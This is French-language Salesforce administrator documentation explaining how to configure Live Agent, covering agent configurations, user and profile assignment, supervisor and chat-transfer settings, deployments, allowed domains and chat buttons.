Appliquez des paramètres lorsque vous créez ou modifiez une configuration de Live Agent.

#### Informations de base

Configurez la fonctionnalité de base à laquelle les agents ont accès lorsqu'ils discutent avec des clients.



#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour créer et modifier des configurations :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition





#### Chatlets

Les chatlets sont des outils disponibles uniquement pour les organisations qui utilisent Live Agent dans la console Live Agent. La console Live Agent n'étant plus prise en charge, nous recommandons de ne pas configurer de chatlets. Ne vous inquiétez pas, si vous utilisez Live Agent dans Salesforce console, les chatlets sont inutiles.

#### Attribuer des utilisateurs

Attribuez des utilisateurs éligibles à la configuration pour leur accorder l'accès à la fonctionnalité Live Agent. Nous verrons ensuite que vous pouvez attribuer des profils à une configuration. Si un utilisateur est attribué à une configuration aux niveaux profil et utilisateur, la configuration au niveau de l'utilisateur remplace la configuration attribuée au profil.

ATTENTION: Les utilisateurs peuvent être attribués à une seule configuration Live Agent à la fois. Si vous attribuez un même utilisateur à une deuxième configuration Live Agent, le système retire cet utilisateur de la première configuration Live Agent sans prévenir. Par conséquent, assurez-vous d'attribuer chaque utilisateur à la configuration Live Agent appropriée !

Par exemple, supposons que l'Utilisateur A est attribué à la Configuration Live Agent A. Vous créez ensuite la Configuration Live Agent B que vous attribuez accidentellement à l'Utilisateur A. Salesforce retire automatiquement l'Utilisateur A de la Configuration Live Agent A et le réattribue à la Configuration Live Agent B sans vous prévenir.



#### Attribution de profils

Attribuez des profils éligibles à la configuration pour accorder l'accès à la fonctionnalité Live Agent aux utilisateurs associés à ces profils. Si un utilisateur est attribué à une configuration aux niveaux profil et utilisateur, la configuration au niveau de l'utilisateur remplace la configuration attribuée au profil.



#### Paramètres du superviseur

Les paramètres du superviseur déterminent la fonctionnalité Live Agent disponible pour les superviseurs du support. Ces paramètres déterminent également les filtres par défaut qui s'appliquent à la liste Statut de l'agent dans le panneau du superviseur.



#### Paramètres de conférence de chat

Détermine si les agents peuvent inviter d'autres agents à les rejoindre dans un chat avec un client. La conférence de chat permet à vos agents d'inclure plusieurs intervenants dans le même chat. Ainsi, vos agents peuvent apporter une réponse aux clients sans les faire attendre pour transférer leur chat à un collègue.

Remarque: La conférence de chat ne prend pas en charge le volet Entités associées. Si vous essayez de l'utiliser avec une  $\boldsymbol{\sigma}$ conférence de chat, des détails importants risquent de ne pas être sauvegardés dans votre enregistrement.



Paramètres de transfert de chat

Déterminez comment les agents transfèrent des chats à d'autres agents.



#### Navigateurs pris en charge pour les notifications Live Agent

Les notifications Live Agent aident les agents à répondre avec efficacité aux chats en les alertant lorsque certains événements se produisent. Les types de notification de chat pris en charge dépendent des navigateurs Web que vos agents utilisent.

Deux types de notification de chat sont disponibles dans Live Agent.

#### **Notifications de demande de chat**

Ce type notifie un agent lorsqu'il reçoit une demande de chat. Disponible sous forme de notification audio ou de notification de bureau.

#### **Notifications de déconnexion**

Ce type notifie un agent lorsqu'il est déconnecté de Live Agent. Disponible uniquement sous forme de notification audio.



#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition



### Création de déploiements Live Agent

Un déploiement est un emplacement sur site Web de votre société qui est activé pour Live Agent. Créez des déploiements pour mettre en oeuvre Live Agent et contrôler ses fonctionnalités dans votre site Web.

Pour personnaliser la fenêtre de chat que vos clients affichent, commencez par créer un site Force.com pour héberger vos images personnalisées.

Un déploiement correspond à quelques lignes de JavaScript que vous ajoutez à une page Web. Votre organisation peut avoir un déploiement unique de Live Agent ou plusieurs. Par exemple, si vous avez un centre de services unique qui prend en charge plusieurs sites Web, la création d'un déploiement séparé pour chaque site vous permet de présenter plusieurs fenêtres de chat à vos visiteurs.

- **1.** Dans Configuration, saisissez *Déploiements* dans la case Recherche rapide, puis sélectionnez **Déploiements**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Choisissez les paramètres de votre déploiement.
- **4.** Cliquez sur **Enregistrer**. Salesforce génère le code de déploiement.
- **5.** Copiez ce code de déploiement et collez-le dans chaque page Web dans laquelle vous souhaitez déployer Live Agent. Pour de meilleures performances, collez le code immédiatement après la balise body fermante (c.-à-d., *</body>*).

Remarque: Si vous utilisez des zones de sécurité dans Internet Explorer 8 ou 9, vérifiez que votre déploiement et tous les sites Web hébergeant ce déploiement se situent dans la même zone de sécurité. En raison d'un problème avec Internet Explorer, il n'est pas possible de lancer une fenêtre de chat depuis un site Web se trouvant dans une autre zone de sécurité. Pour plus d'informations sur les zones de sécurité, reportez-vous à l'aide d'Internet Explorer.

#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des déploiements

**•** Personnaliser l'application

:

#### Paramètres de déploiement de Live Agent

Les paramètres de déploiement de Live Agent contrôlent les fonctionnalités accessibles aux agents et à leur superviseur pendant que les agents discutent avec des clients.

Appliquez les paramètres lorsque vous créez ou modifiez un déploiement Live Agent.

#### Informations de base

Configurez les fonctionnalités de base disponibles dans un déploiement Live Agent particulier.



**Éditions** 

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition



#### Marque de la fenêtre de Chat

Vous pouvez également personnaliser vos fenêtres de chat avec vos propres images, en associant votre déploiement à un site Force.com et à ses ressources statiques.



#### Domaines autorisés et déploiements Live Agent

Pour améliorer la sécurité et réduire le nombre de requêtes de chat illégitimes que vous recevez, utilisez l'option des domaines autorisés lors de la création d'un déploiement Live Agent. Notez les points ci-dessous lors de l'utilisation de domaines autorisés.

Respectez les consignes suivantes pour des domaines autorisés.

- **•** Répertoriez autant de domaines que nécessaire, mais un seul par ligne.
- **•** Utilisez uniquement le domaine et le sous-domaine,par exemple, xyz.domaine.com, domaine.com ou www.domaine.com. N'incluez pas http:// ni des mappages avec des pages spécifiques au sein d'un domaine, par exemple domaine.com/page.
- **•** Spécifiez tous les domaines que vous souhaitez autoriser pour héberger le déploiement.
- **•** Pour pouvoir utiliser le déploiement dans n'importe quel domaine, laissez le champ Domaines autorisés vide.

### Création de boutons de chat

Créez des boutons de chat pour permettre aux clients de demander un chat avec un agent directement depuis votre site Web.

Avant de pouvoir créer des boutons de chat, vous devez :

- **•** Créer des compétences. Chaque bouton de chat est associé à une compétence ou à un ensemble de compétences spécifique afin d'orienter les chats initiés par le bouton vers les agents appropriés.
- **•** Créez un site Force.com et des ressources statiques afin d'utiliser des images personnalisées pour les versions en ligne et hors ligne de votre bouton. Si vous n'avez pas de site Force.com, vous pouvez spécifier des images de bouton en ligne et hors ligne ou du texte en modifiant le code généré lors de la création du bouton.

Vous devez créer les boutons sur lesquels les visiteurs cliquent pour lancer des chats. Comme un déploiement, un bouton est composé de plusieurs lignes de script Java que vous copiez et collez dans des pages Web. Un seul déploiement peut avoir plusieurs boutons. Chaque bouton permet d'affiner l'expérience de chat des visiteurs. Par exemple, votre déploiement de service peut avoir des boutons pour les problèmes d'ordinateur de bureau, d'ordinateur portable ou de tablette. Chaque bouton est mappé avec une compétence ou un ensemble de compétences afin de garantir que les requêtes des visiteurs sont orientées uniquement vers les agents compétents pour résoudre leurs problèmes.

- **1.** Dans Configuration, saisissez *Buttons de chat* dans la case Recherche rapide, puis sélectionnez **Boutons de chat et invitations**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le bouton de chat dans le champ Type.
- **4.** Choisissez les paramètres restants pour votre bouton de chat.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Copiez le code du bouton et collez-le sur toutes les pages Web dans lesquelles vous avez déployé Live Agent. Assurez-vous de coller le code à l'emplacement de la page où vous souhaitez afficher le bouton.

Conseil: Le code change à chaque modification. Par conséquent, pensez à copier-coller le code à chaque mise à jour du bouton.

#### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour créer et personnaliser des boutons de chat :

**•** Personnaliser l'application

#### Paramètres des boutons de chat

Ces paramètres contrôlent le comportement des boutons de chat que les clients utilisent pour interagir avec les agents.

Appliquez les paramètres lorsque vous créez ou modifiez un bouton de chat Live Agent.

#### Informations de base

Configurez les fonctionnalités de base disponibles dans un bouton de chat Live Agent particulier.

